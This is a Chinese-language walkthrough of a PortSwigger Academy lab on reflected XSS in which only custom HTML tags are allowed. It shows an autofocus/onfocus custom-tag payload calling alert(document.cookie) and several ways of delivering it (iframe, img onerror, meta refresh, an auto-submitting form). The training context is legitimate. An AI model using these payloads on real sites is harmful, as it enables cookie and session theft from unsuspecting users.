从业者-XSS上下文-HTML标签之间-反射型XSS-除了自定义标签外的所有标签都被阻止
从业者-XSS上下文-HTML标签之间-反射型XSS-除了自定义标签外的所有标签都被阻止
# 实验室:XSS上下文-HTML标签间的反射型XSS-除了自定义标签外的所有标签都被阻止
# 题目
此实验室阻止除自定义标签之外的所有 HTML 标签。
若要解决实验室问题,请执行跨站脚本攻击,该攻击注入自定义标签并使用 alert 发出document.cookie调用。
- name: 实验室-从业者
desc: XSS上下文-HTML标签间的反射型XSS-除了自定义标签外的所有标签都被阻止 >>
avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png
link: https://portswigger.net/web-security/cross-site-scripting/contexts/lab-html-context-with-all-standard-tags-blocked
bgColor: '#001350'
textColor: '#4cc1ff'
2
3
4
5
6
# 实操
点击 “ACCESS THE LAB” 进入实验室。

首页有一个熟悉的搜索功能。

某些标签被阻止。

根据题目中的提示,我们可以使用自定义标签。


在XSS备忘单 (opens new window)的 “Event” 栏目中搜索 “custom”,列出所有的自定义标签。


经过寻找,发现了一个onfocus事件 + 自定义标签的组合(此处默认为a标签,需要点击下拉框选择自定义标签)。
<xss autofocus tabindex=1 onfocus=alert(1)></xss>

经测试,该载荷的结束标签可以省略。
同时,该标签中的xss字符可以修改为你想要的内容(不然怎么叫自定义标签),例如:

?search=<carsaid autofocus tabindex=1 onfocus=alert(1)>
成功调用 alert 函数。


进入漏洞利用服务器,修改 “Body” 的内容,将存在漏洞的网页嵌入iframe载荷中。
<iframe src="https://0abf00a7033417e480ad6ccb008c007e.web-security-academy.net/?search=<carsaid autofocus tabindex=1 onfocus=alert(document.cookie)>">
点击 “Store” 保存。


访问漏洞利用 URL,发现iframe被禁止加载该网页。
通过开发者工具的控制台 查看错误信息,发现是X-Frame-Options响应标头的原因。


捕获一个实验室的数据包,发现其响应中确实存在该标头。


搜索该标头的相关信息,发现其可以阻止iframe的网页嵌入操作。
那咋办?

也不是非iframe不可,有很多的标签可供我们选择。
此处改为使用img标签 + onerror事件,通过 JavaScript 中的window.open方法打开存在漏洞的网页。

最终的载荷如下:

由于给出了错误的src属性值,所以会触发onerror事件,调用window.open方法打开目标网页,从而触发自定义标签中的 JavaScript。
<img src=1 onerror="window.open('https://0abf00a7033417e480ad6ccb008c007e.web-security-academy.net/?search=<carsaid autofocus tabindex=1 onfocus=alert(document.cookie)>')">
但此时遇到了一个尴尬的事情,FireFox 和 Chrome 等浏览器都会阻止window.open打开新窗口,无法做到连贯利用。
所以这个载荷是失败的......

既然 img 标签不行,那就继续换。
我找到了使用meta标签的载荷,它可以控制网页的重定向,不需要用户点击 “允许” 即可实现网页跳转:
<meta http-equiv="refresh" content="0; url=https://0abf00a7033417e480ad6ccb008c007e.web-security-academy.net/?search=<carsaid autofocus tabindex=1 onfocus=alert(document.cookie)>">
访问漏洞利用 URL 后可直接跳转至 存在漏洞的网页,并调用自定义标签中的 JavaScript:

form表单 + 自动提交,也可以实现相同的效果:
<form action="https://0abf00a7033417e480ad6ccb008c007e.web-security-academy.net/" method="GET">
<input name="search" value="<carsaid autofocus tabindex=1 onfocus=alert(document.cookie)>">
</form>
<script>
var form = document.querySelector("form");
form.submit();
</script>
2
3
4
5
6
7
8


不管是使用meta还是form,都可以完成实验。
实验完成。

之后,我看了答案,发现其用了一种最简单的方式......
JavaScript 中的location属性可以控制当前网页的 URL,修改location属性即可实现网页的跳转。
<script>
location = "http://xxx.com"
</script>
2
3